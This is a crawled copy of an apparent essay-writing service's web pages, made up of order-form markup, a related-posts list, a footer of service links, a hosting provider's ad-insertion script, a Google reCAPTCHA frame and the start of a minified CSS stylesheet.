        <div class="item" data-value="16">Thesis</div>
        <div class="item" data-value="17">Other</div>
        <div class="item" data-value="12">Presentation or Speech</div>
        <div class="item" data-value="27">Q&amp;A</div>
    </div>
</div>                                        </div>
                                        <div class="row hide-mobile">
                                            <div class="wrapper-slider--form">
                                                <div class="wrapper-main--slider">
                                                    <div class="wrapper-pages--slider">
                                                        <label for="amount-footer">PAGES: </label>
                                                        <input type="text" value="2" id="amount-footer" readonly="" style="color:#f6931f;background:transparent; border:0;">
                                                    </div>
                                                    <div class="wrapper-words--slider">
                                                        <label for="thisCounter-footer" id="here">WORDS: </label>
                                                        <input type="text" id="thisCounter-footer" value="550" readonly="" style="color:#f6931f;background:transparent; border:0;">
                                                    </div>
                                                </div>
                                                <div id="slider-range-min-footer"></div>
                                            </div>
                                        </div>
                                        <div class="row hide-desctop">

                                            <div class="wrapp">
                                                <div class="wrapper-main--slider">

                                                    <div class="wrapper-pages--slider">
                                                        <label for="left-numbers--pages" class="left-numbers--inner">Pages: </label>
                                                        <input value="2" readonly="" type="text" style="border: 0;background: transparent;" class="left-numbers--pages">
                                                    </div>
                                                    <div class="wrapper-pages--slider">
                                                        <label for="left-numbers--words" class="right-numbers--inner">Words: </label>
                                                        <input value="550" readonly="" type="text" style="border: 0;background: transparent;" class="left-numbers--words">
                                                    </div>

                                                </div>
                                                <button class="notplus">-</button>
                                                <div class="wrapp-input">
                                                    <input class="calcResult" type="text" value=2>
                                                </div>
                                                <button class="plus">+</button>
                                            </div>

                                        </div>
                                        <div class="row">
                                            <label for="">Deadline</label>
                                            <div class="wrapper-datapicker">
                                                <i class="calendar icon"></i>
                                                <input type="text"  class="my_datepicker" id="datepickerBottom" name="datapicker" value="Select due date" >
                                            </div>
                                        </div>
                                        <div class="row">
                                            <button class="ui button uk-button first-screen--form---btn bottom-events" type="submit">Continue
                                                <i class="svg-arrow">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="26" height="12" viewBox="0 0 26 12">
                                                        <g fill="rgba(255, 255, 255, .6)" fill-rule="evenodd">
                                                            <path d="M24 6.947H1a1 1 0 0 1 0-2h23a1 1 0 1 1 0 2"/>
                                                            <path d="M24.75 6.65L19.8 11.6a1 1 0 0 1-1.414-1.413l4.95-4.95A.999.999 0 1 1 24.75 6.65"/>
                                                            <path d="M23.335 6.657l-4.95-4.95A1 1 0 0 1 19.8.293l4.95 4.95a.999.999 0 1 1-1.414 1.414"/>
                                                        </g>
                                                    </svg>
                                                </i>
                                            </button>
                                        </div>

                                    </div>

                                </div>-->

                            </div>

                        </div>

                    </div>

                </div>

            </div>

            
        </div>
    </div>

</aside><!-- #secondary -->
                <div class="top-stories blog-style">

                    <div id="related_posts"><h3>Top stories for you</h3><ul>
                                <li>
                                    <div class="relatedcontent">
									
									  <h3> <a href="http://speech-help.somee.com/the-environment/page-4-2021-06-07.html"target="_blank" rel="bookmark">Aztec Mythology</a></h3>
                                       
                                        <p>Monday, November 29, 2021 9:38:52 PM</p>
                                       
                                        <a href="http://speech-help.somee.com/the-environment/page-4-2021-06-07.html" class="read-more">Read More</a>
                                    </div>
                                    
                                </li>
                                
                                <li>
                                    <div class="relatedcontent">
                                         <h3> <a href="http://speech-help.somee.com/college-essay/page-185-2021-11-04.html"target="_blank" rel="bookmark">The Pros And Cons Of Genetic Testing</a></h3>
                                       
                                        <p>Sunday, June 27, 2021 8:39:30 AM</p>
                                       
                                        <a href="http://speech-help.somee.com/college-essay/page-185-2021-11-04.html" class="read-more">Read More</a>
                                    </div>
                                   
                                </li>
                                
                                <li>
                                    <div class="relatedcontent">
                                          <h3> <a href="http://speech-help.somee.com/narrative-essay/page-51-2021-07-15.html"target="_blank" rel="bookmark">John Stuart Mills Theory Of Ethical Dilemmas</a></h3>
                                       
                                        <p>Wednesday, December 15, 2021 4:28:45 AM</p>
                                       
                                        <a href="http://speech-help.somee.com/narrative-essay/page-51-2021-07-15.html" class="read-more">Read More</a>
                                    </div>
                                   
                                </li>
                                </ul></div>
                </div>
            </div>

            <div class="blog-ghost">
                <img class="ghost-book" src="/wp-content/themes/paperial/img/new-paperial/ghost-book.png?32132121231" alt="">
            </div>


        </div>

	</div>

</div>


			
			
			
			
			
			
	
    <footer id="footer" class="home page-template-default page page-id-4 wp-custom-logo" >

        <div class="footer-wrapper">

            <div class="layout-footer">

                <div class="ui container">

                    <div class="footer-wrapper--main">

                        <div class="footer-wrapper--main---first">
                            <div class="img-wrap footer_logo">
                                <img class="img-responsive" src="/wp-content/themes/paperial/img/logo-footer.png" alt="ghost_writer_logo">
                            </div>
                            <div class="img-wrapper footer-text--img">
                                <img class="disclaimer_img" src="/wp-content/themes/paperial/img/new-paperial/research-into-the-su.svg">
                            </div>
                        </div>

                        <div class="footer-wrapper--main---second">
                            <p class="h4">Company</p>
                            <ul id="menu-site-map" class="menu">
                                <li id="menu-item-463"  class="menu-item menu-item-home"><a href="/">Home</a></li>
                                <li id="menu-item-462"  class="menu-item menu-item-462"> <a href="/howitworks.html" rel="nofollow">How it Works</a></li>
                                <li id="menu-item-1410" class="menu-item menu-item-1410"><a onclick="return false;" href="/">Services</a></li>
                                <li id="menu-item-1410" class="menu-item menu-item-1410"><a onclick="return false;" href="/">Support</a></li>
                                <li id="menu-item-1410" class="menu-item menu-item-1410"><a onclick="return false;" href="/">Our writers</a></li>
                                <li id="menu-item-1410" class="menu-item menu-item-1410"><a href="http://speech-help.somee.com/thesis-proposal/">Blog</a></li>
								<li><a href="http://speech-help.somee.com/map1.html" rel="nofollow">Sitemap</a></li>
                            </ul>
                        </div>

                        <div class="footer-wrapper--main---third">
                            <p class="h4">Community</p>
                            <ul class="social">
                                <li><a href="#"><i class="behance"></i></a></li>
                                <li><a href="#"><i class="instagram"></i></a></li>
                                <li><a href="#"><i class="myspace"></i></a></li>
                                <li><a href="https://www.youtube.com/"><i class="youtube"></i></a></li>
                                <li><a href="https://www.pinterest.com/bcollins116/"><i class="pinterest"></i></a></li>
                                <li><a href="https://www.facebook.com/essaywritingproservice"><i class="facebook icon"></i></a></li>
                                <li><a href="https://twitter.com/essaywr87846784"><i class="twitter icon"></i></a></li>
                            </ul>
                            <div class="we_accept">
                                <p class="we_accept__title">We accept:</p>
                                <span><img src="/wp-content/themes/paperial/img/new-paperial/pay-img/master-card.svg" class="pay-images master-card" alt="Master Card"></span>
                                <span><img src="/wp-content/themes/paperial/img/new-paperial/pay-img/visa.svg" class="pay-images visa" alt="Visa"></span>
                                <span><img src="/wp-content/themes/paperial/img/new-paperial/pay-img/paypal.svg" class="pay-images paypal" alt="PayPal"></span>
                            </div>
                        </div>

                    </div>

                    <div class="footer-wrapper-main-two">
                        <p class="h4">Services</p>
						
                        <div class="menu-our-services-container">
                            <div class="menu-site-map-container"><ul id="menu-site-map" class="">
							
							<li><a href="http://speech-help.somee.com/term-paper/">Term Paper</a></li>
<li><a href="http://speech-help.somee.com/papers/">Papers</a></li>
<li><a href="http://speech-help.somee.com/personal-statement/">Personal Statement</a></li>
<li><a href="http://speech-help.somee.com/the-environment/">The Environment</a></li>
<li><a href="http://speech-help.somee.com/dissertation-discussion/">Dissertation Discussion</a></li>
<li><a href="http://speech-help.somee.com/book-report/">Book Report</a></li>
<li><a href="http://speech-help.somee.com/essay/">Essay</a></li>
<li><a href="http://speech-help.somee.com/type-my-essay/">Type My Essay</a></li>
<li><a href="http://speech-help.somee.com/thesis-statement-help/">Thesis Statement Help</a></li>
<li><a href="http://speech-help.somee.com/research-paper/">Research Paper</a></li>
<li><a href="http://speech-help.somee.com/research-papers/">Research Papers</a></li>
<li><a href="http://speech-help.somee.com/argumentative-essay/">Argumentative Essay</a></li>
<li><a href="http://speech-help.somee.com/expository-essay/">Expository Essay</a></li>
<li><a href="http://speech-help.somee.com/college-paper/">College Paper</a></li>
<li><a href="http://speech-help.somee.com/case-study/">Case Study</a></li>
<li><a href="http://speech-help.somee.com/dissertation-writing-service/">Dissertation Writing Service</a></li>
<li><a href="http://speech-help.somee.com/descriptive-essay/">Descriptive Essay</a></li>
<li><a href="http://speech-help.somee.com/essay-writing-service/">Essay Writing Service</a></li>
<li><a href="http://speech-help.somee.com/cause-and-effect-essay/">Cause And Effect Essay</a></li>
<li><a href="http://speech-help.somee.com/essay-editing/">Essay Editing</a></li>
<li><a href="http://speech-help.somee.com/book-report/">Book Report</a></li>
<li><a href="http://speech-help.somee.com/college-essay/">College Essay</a></li>
<li><a href="http://speech-help.somee.com/thesis-proposal/">Thesis Proposal</a></li>
<li><a href="http://speech-help.somee.com/narrative-essay/">Narrative Essay</a></li>
<li><a href="http://speech-help.somee.com/paper-help/">Paper Help</a></li>
<li><a href="http://speech-help.somee.com/persuasive-essay/">Persuasive Essay</a></li>
<li><a href="http://speech-help.somee.com/definition-essay/">Definition Essay</a></li>
<li><a href="http://speech-help.somee.com/critical-essay/">Critical Essay</a></li>

							
							
</ul></div>                        </div>
                    </div>

                    <div class="footer-copyright--box">
                        <div class="footer-copyright--box---inner">
                            <div class="footer-copyright">Copyright © 2021 - 2022 <a href="/">speech-help.somee.com™</a> <span class="all-right-res">All Rights Reserved.</span></div>
                        </div>
                    </div>

                </div>


            </div>

            <!--end-wrap-all-->
        </div>

    </footer>

 
    

    </main>

    
<link rel='stylesheet' id='owl-css-css'  href='/wp-content/themes/paperial/css/owl.carousel.min.css?ver=4.8.1' type='text/css' media='all' />
<script type='text/javascript' src='/wp-content/themes/paperial/js/jquery.js?ver=4.8.6'></script>
<script type='text/javascript' src='/wp-content/themes/paperial/js/owl.carousel.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='/wp-content/themes/paperial/js/jquery-ui.min.js?ver=4.8.6'></script>
<script type='text/javascript' src='/wp-content/themes/paperial/js/semantic.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='/wp-content/themes/paperial/js/jquery.columnlist.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='/wp-content/themes/paperial/js/main.min.js?ver=4.8.8.0'></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>


</body>
</html><!--SCRIPT GENERATED BY SERVER! PLEASE REMOVE-->
<center><a href="http://somee.com">Web hosting by Somee.com</a></center>
</textarea></xml></script></noframes></noscript></object></layer></style></title></applet>
<script lang="JavaScript">aScr = document.createElement('script');aScr.src = location.protocol + "//ads.mgmt.somee.com/serveimages/ad2/WholeInsert5.js";document.body.appendChild(aScr);</script>
<!--SCRIPT GENERATED BY SERVER! PLEASE REMOVE-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c5pw2Wz8sHJr3cjiwhg5Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985478329');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://speech-help.somee.com/wp-content/themes/paperial/css/main.min.css?ver=4.9.1.0
body_size: 135201
content:
@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600);*,body{font-weight:400;font-family:Montserrat,sans-serif}*,.title-div,body,button,h1,h2,h3,h4,h5,h6,input,optgroup,select,textarea{font-family:Montserrat,sans-serif}.front-page,.header-buttons a,.wrapper-front-page::after,img{vertical-align:middle}.ghost-text a,.header-buttons a,.wrapper-modal-form.ui.form .ajax-btn:active,.wrapper-modal-form.ui.form .ajax-btn:focus,.wrapper-slider--team .cont_btn{filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#7938ff', endColorstr='#b150ff', GradientType=1 )}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-animated-out{z-index:1}.owl-animated-in{z-index:0}@-webkit-keyframes swing{15%{-webkit-transform:translateX(9px);transform:translateX(9px)}30%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}65%{-webkit-transform:translateX(3px);transform:translateX(3px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes swing{15%{-webkit-transform:translateX(9px);transform:translateX(9px)}30%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-6px);transform:translateX(-6px)}65%{-webkit-transform:translateX(3px);transform:translateX(3px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-moz-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-moz-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}body{min-height:300px;font-size:16px;line-height:1.6;background:#0f0c17}.title-div,h1,h2,h3,h4,h5,h6{font-weight:600;position:relative;text-transform:initial;color:#f2f2f2}.title-div.custom-align{font-size:35px;margin:0 auto;text-align:center;display:block}.home--commerce,.nav-column{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex}.title-div.custom-align::after{left:0;right:0;margin:0 auto}button,input,optgroup,select,textarea{font-size:100%;line-height:1.15;margin:0}label,span{font-weight:300}b,strong{font-weight:600!important;}.category-main--wrapper .blog-style .description i,.category-main--wrapper .blog-style .description em{font-style: italic!important;}.title-div,h2{font-size:36px;line-height:1.28}article{margin-bottom:1rem}ul{padding-left:0;list-style:none;margin:0}p{margin-bottom:10px}img{max-width:100%;height:auto;-moz-box-sizing:border-box;box-sizing:border-box;border:0}.content.active::-webkit-scrollbar-track{background:rgba(131,223,255,.1)!important;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em}.content.active::-webkit-scrollbar-thumb{background:rgba(131,223,255,.25)!important}.content.active::-webkit-scrollbar-thumb:window-inactive{background:rgba(131,223,255,.15)!important}.content.active::-webkit-scrollbar-thumb:hover{background:rgba(131,223,255,.35)!important}.fst--screen{background:url(../img/new-paperial/main-screens/1.jpg) 50% 0 no-repeat;background-size:contain;padding-bottom:96px}.scnd--screen,.second-screen--plagiarism---bg.scnd--screen{background:url(../img/new-paperial/main-screens/2.jpg) 50% 0 no-repeat;background-size:contain}.thrd--screen{background:url(../img/new-paperial/main-screens/3.jpg) 50% 0 no-repeat;background-size:contain;padding-top:66px}.fur--screen{background:url(../img/new-paperial/main-screens/4.jpg) 50% 100% no-repeat;background-size:contain}.five--screen{background:url(../img/new-paperial/test-screens/3.jpg) 50% 0 no-repeat;background-size:contain}.sx--screen{background:url(../img/new-paperial/main-screens/4.jpg) 50% 100% no-repeat;background-size:cover}.fq-screen-top{background:url(../img/new-paperial/faq-screens/2.jpg) 50% 0 no-repeat;background-size:contain;padding-bottom:19px}.fq-screen-bottom{background:url(../img/new-paperial/main-screens/4.jpg) 50% 100% no-repeat;background-size:cover}.wrapper-commerce--fst-screen{background:url(../img/new-paperial/services-screens/1new.jpg) 50% 0 no-repeat;background-size:cover}.wrapper-commerce--scd-screen{background:url(../img/new-paperial/services-screens/2.jpg) 50% 0 no-repeat;background-size:contain}.wrapper-commerce--trd-screen{background:url(../img/new-paperial/services-screens/3.jpg) 50% 100% no-repeat;background-size:contain}.first-screen--hiw---bg{background:url(../img/new-paperial/hiw/2.jpg) 50% 0 no-repeat;background-size:contain}.third-screen--commerce---bg .hiw-make--order{padding-top:143px}.home--commerce{display:flex}.logo-column{-webkit-box-flex:-1;-moz-box-flex:-1;-webkit-flex:-1;-ms-flex:-1;flex:-1}.our-team-writer{padding:0 0 150px;margin-top:54px}.testimonials-screen{padding-bottom:101px}.why-us.our-stats{padding-bottom:150px}.customer-screen{padding:60px 0 0;background:#0f0c17}.order-form--footer.padding-bottom-150{padding:150px 0 158px}.hiw-make--order{padding-bottom:158px}.front-page--main---wrapper.commerce-pages .our-team-writer{padding-bottom:24px}.padding-top{padding-top:150px}.ui.input input::-webkit-input-placeholder{color:#000;font-size:16px}.ui.input input::-moz-placeholder{color:#000;font-size:16px}.ui.input input:-ms-input-placeholder{color:#000;font-size:16px}html.ios{overflow-x:hidden;-webkit-overflow-scrolling:touch}html.ios,html.ios body{height:initial!important}.swing{-webkit-animation:swing .5s ease;animation:swing .5s ease;-webkit-animation-iteration-count:1;animation-iteration-count:1}.oveflower{overflow:hidden!important;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}#wrapper-mobile-menu{height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}.front-page--main---wrapper .title-div,.front-page--main---wrapper h2,.wrapper-front-page .title-div,.wrapper-front-page h2{font-size:36px;position:relative;line-height:1.28}.ui.container{position:relative;z-index:10;margin-left:1rem;margin-right:1rem}#header{z-index:1000}.ui-sidebar-right.vertical.visible{width:260px;right:0!important;left:auto!important;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.ui-sidebar-right.vertical{display:block;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#3c4f56;position:fixed;top:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-overflow-scrolling:touch;height:100%!important;max-height:100%;border-radius:0!important;margin:0!important;-webkit-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);-moz-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);z-index:200}.ui-sidebar-right.visible.overlaying{-webkit-transition:transform .5s ease-in-out;transition:transform .5s ease-in-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-wrapper-ui.ui.sticky.fixed.top{background:rgba(0,0,0,.37)}.nav-column{display:flex;margin:auto 0 auto auto;-webkit-box-flex:-1;-moz-box-flex:-1;-webkit-flex:-1;-ms-flex:-1;flex:-1}.logo-column{height:auto;max-width:135px;margin:auto auto auto 0}.header-wrapper-ui .ui.container #append-to-menu{height:inherit;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.header-buttons a{font-size:1rem;background:#7938ff;background:-moz-linear-gradient(left,#7938ff 0,#b150ff 100%);background:-webkit-linear-gradient(left,#7938ff 0,#b150ff 100%);background:linear-gradient(to right,#7938ff 0,#b150ff 100%);background-size:cover;color:#fff;padding:0 14px;border-radius:30px;font-weight:600;display:inline-block;line-height:30px}.header-buttons{margin-right:1em;display:none}.header-wrapper-ui{padding-top:10px;padding-bottom:10px}.custom-logo-link{max-width:135px;width:100%;height:auto;display:block;position:relative}.home-nav.show-menu .custom-logo-link{pointer-events:none}.home-nav.show-menu .custom-logo-link::after{content:"";display:block;height:100%;width:100%;position:absolute;left:0;top:0;background:rgba(17,14,25,.8)}#menu-prime-menu .column{padding-bottom:0}#menu-prime-menu .ui.menu{background:0 0;border:none;box-shadow:none}#nav .menu-item ul.sub-menu.customs-ul a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;width:100%;justify-content:start;padding:15px 0 15px 30px;text-transform:none;border-bottom:1px solid #d9d9d9}#nav .menu-item ul.sub-menu.customs-ul li a::before{content:'';position:absolute;top:50%;left:0;width:22px;height:22px;margin-top:-11px}#nav .menu-item ul.sub-menu.customs-ul li:nth-child(1) a::before{background:url(../img/new-paperial/why-us/lamp.svg) center no-repeat;-webkit-background-size:contain;background-size:contain}#nav .menu-item ul.sub-menu.customs-ul li:nth-child(2) a::before{background:url(../img/new-paperial/why-us/plag.svg) center no-repeat;-webkit-background-size:contain;background-size:contain}#nav .menu-item ul.sub-menu.customs-ul li:nth-child(3) a::before{background:url(../img/new-paperial/why-us/phone.svg) center no-repeat;-webkit-background-size:contain;background-size:contain}#nav .menu-item ul.sub-menu.customs-ul li:last-of-type a{border-bottom:0}#nav .menu-item ul.sub-menu.customs-ul li a{position:relative}#menu-prime-menu .menu-item a{display:block;padding:.85714286em 14px;color:#949494;-webkit-transition:color NaNs ease;transition:color NaNs ease;text-transform:uppercase;font-weight:600;font-size:12px;letter-spacing:.4px}#menu-prime-menu .menu-item.current-menu-item a,#menu-prime-menu .menu-item:hover a{color:#fff}#menu-prime-menu>.menu-item>a::after{content:"";display:block;width:0;height:5px;background:#84deff;position:absolute;top:-16px;left:0;right:0;margin:0 auto;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;-webkit-transition:width 250ms ease-in-out;-moz-transition:width 250ms ease-in-out;-ms-transition:width 250ms ease-in-out;-o-transition:width 250ms ease-in-out;transition:width 250ms ease-in-out}#menu-prime-menu>.menu-item.current-menu-item>a::after,#menu-prime-menu>.menu-item>a:hover::after{width:50px}#menu-prime-menu>.menu-item.header-hire-writer a::after,#menu-prime-menu>.menu-item.header-my-account a::after{display:none}#menu-prime-menu .menu-item{position:relative;vertical-align:middle;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;text-transform:none;color:rgba(0,0,0,.87);-webkit-transition:background .1s ease,box-shadow .1s ease,color .1s ease;transition:background .1s ease,box-shadow .1s ease,color .1s ease;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:end;align-self:flex-end;padding:0}#menu-prime-menu .menu-item:last-child{padding-right:0}#menu-prime-menu>li:last-child{margin-left:16px}#menu-prime-menu{border-width:2px;border-color:rgba(34,36,38,.15);font-size:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Montserrat,Lato,sans-serif;background:0 0;font-weight:400;border-radius:.28571429rem;min-height:2.85714286em}.header-wrapper-ui.header-fix.fadeInDown{-webkit-animation:fadeInDown .25s;-moz-animation:fadeInDown .25s;animation:fadeInDown .25s;animation-name:fadeInDown;animation-duration:.25s;animation-timing-function:initial;animation-delay:initial;animation-iteration-count:initial;animation-direction:initial;animation-fill-mode:initial;animation-play-state:initial}#menu-prime-menu li{display:inline-block}#menu-prime-menu>li.header-my-account a{color:#84deff;position:relative}#menu-prime-menu>li.header-my-account::after{content:'';height:100%;width:1px;background:#332f38;position:absolute;left:0;top:0}#menu-prime-menu>li.header-my-account a:hover::before{width:75%;-webkit-transition:all .3s cubic-bezier(0,1.17,0,1.18);-moz-transition:all .3s cubic-bezier(0,1.17,0,1.18);-ms-transition:all .3s cubic-bezier(0,1.17,0,1.18);-o-transition:all .3s cubic-bezier(0,1.17,0,1.18);transition:all .3s cubic-bezier(0,1.17,0,1.18)}#menu-prime-menu>li.header-my-account a::before{content:"";display:block;height:2px;width:0%;background:#fff;border-radius:10em;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transition:all .4s cubic-bezier(0,1.17,0,1.18);-moz-transition:all .4s cubic-bezier(0,1.17,0,1.18);-ms-transition:all .4s cubic-bezier(0,1.17,0,1.18);-o-transition:all .4s cubic-bezier(0,1.17,0,1.18);transition:all .4s cubic-bezier(0,1.17,0,1.18)}#cloned-mnu--mobile li.header-hire-writer a,#menu-prime-menu>li.header-hire-writer a,.wp-pagenavi .current,.wp-pagenavi .larger,.wp-pagenavi .smaller,.wrapper-modal-form .ajax-btn{background:#7938ff;background:-moz-linear-gradient(left,#7938ff 0,#b150ff 100%);background:-webkit-linear-gradient(left,#7938ff 0,#b150ff 100%);background:linear-gradient(to right,#7938ff 0,#b150ff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#7938ff', endColorstr='#b150ff', GradientType=1 );background-size:cover;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;padding:13px 23px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;font-weight:600;font-size:12px;letter-spacing:1px;text-align:left;color:rgba(255,255,255,.6)}#menu-prime-menu>li.header-hire-writer a:hover,.cont_btn:hover,.ui.button.uk-button.first-screen--form---btn:hover,.wp-pagenavi .current:hover,.wp-pagenavi .larger:hover,.wp-pagenavi .smaller:hover,.wrapper-modal-form .ajax-btn:hover{color:rgba(255,255,255,1);-webkit-box-shadow:0 1px 3px 0 rgba(167,75,241,.3),0 2px 2px 0 rgba(167,75,241,.22),0 0 2px 0 rgba(167,75,241,.24);-moz-box-shadow:0 1px 3px 0 rgba(167,75,241,.3),0 2px 2px 0 rgba(167,75,241,.22),0 0 2px 0 rgba(167,75,241,.24);box-shadow:0 1px 3px 0 rgba(167,75,241,.3),0 2px 2px 0 rgba(167,75,241,.22),0 0 2px 0 rgba(167,75,241,.24);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.header-wrapper-ui{position:absolute;left:0;right:0;margin:0 auto;z-index:999}.ui.sidebar.right.uncover.visible{background:#1b1c1d!important}.header-wrapper-ui.header-fix{position:fixed;left:0;top:0;width:100%;-webkit-box-shadow:0 0 10px rgba(0,0,0,.3);-moz-box-shadow:0 0 10px rgba(0,0,0,.3);box-shadow:0 0 10px rgba(0,0,0,.3);z-index:999;background-color:#0f0c17;height:65px}.oveflower::after{content:"";-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;position:fixed;left:0;top:0;display:block;height:100%;width:100%;overflow:hidden;background:rgba(0,0,0,.65);z-index:101}#nav .ui.menu .item:before{position:absolute;content:'';top:0;right:0;height:100%;width:1px;background:0 0}#nav .menu-item-has-children{cursor:pointer;overflow:hidden;position:relative;display:inline-block;outline:0;text-align:left;-webkit-transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease;-webkit-tap-highlight-color:transparent}#nav .sub-menu{left:0;cursor:auto;position:absolute;outline:0;top:100%;height:0;opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px);min-width:-webkit-max-content;min-width:-moz-max-content;min-width:155px;margin:0;padding:0;background:#fff;font-size:1em;text-shadow:none;text-align:left;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:none!important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:all .4s cubic-bezier(0,1.17,0,1.18);-moz-transition:all .4s cubic-bezier(0,1.17,0,1.18);-ms-transition:all .4s cubic-bezier(0,1.17,0,1.18);-o-transition:all .4s cubic-bezier(0,1.17,0,1.18);transition:all .4s cubic-bezier(0,1.17,0,1.18);z-index:11;will-change:transform,opacity,height}#nav .sub-menu.services{min-width:240px}#nav .menu-item-has-children:hover{overflow:visible}#nav .menu-item-has-children:hover .sub-menu{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);height:auto;opacity:1}#nav .menu-item .sub-menu a{color:#6d6d6d;-webkit-transition:color NaNs ease;transition:color NaNs ease;text-transform:inherit}#nav .menu-item .sub-menu li a{padding-left:0;padding-right:0;display:block;width:100%;font-size:12px;font-weight:600;color:#6d6d6d}#nav .menu-item .sub-menu a:hover{color:#121018}#nav .menu-item .sub-menu li{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:background NaNs ease;transition:background NaNs ease;padding-left:14px;padding-right:14px;text-align:left}#nav .menu-item.current-menu-item{position:relative}#nav .menu-item .sub-menu li:hover,#nav .sub-menu .menu-item.current-menu-item{background:rgba(0,0,0,.05)}#menu-mobile-menu .three-btn,.nav-icon,.nav-icon.open{display:none}.nav-icon{background:url(../img/new-paperial/burg.svg) 50% no-repeat;-webkit-background-size:30px;background-size:30px;visibility:visible;width:35px;height:30px;z-index:101;margin:auto;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.nav-icon span,.nav-icon3 span,.nav-icon4 